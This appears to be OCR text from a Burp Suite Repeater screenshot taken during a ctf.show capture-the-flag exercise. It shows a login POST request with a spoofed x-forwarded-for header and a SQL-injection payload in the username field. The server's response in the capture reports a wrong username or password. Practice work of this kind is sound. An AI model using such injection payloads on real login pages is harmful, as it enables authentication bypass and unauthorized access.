 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × 2 × 4 × +
Send Cancel < ▼ > ▼ Target: http://d824de54-d045-47c7-a554-dac4d607ed57.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/checklogin.php HTTP/1.1
2 Host:
d824de54-d045-47c7-a554-dac4d607ed57.challenge.ctf.show
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://d824de54-d045-47c7-a554-dac4d607ed57.challenge.ctf.s
how
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer:
http://d824de54-d045-47c7-a554-dac4d607ed57.challenge.ctf.s
how/admin/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 x-forwarded-for: 123.123.123.123
14 Connection: close
15
16 u=admin123'||'1'<'1&p=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
用户名/密码错误
INSPECTOR
Done 214 bytes | 38 millis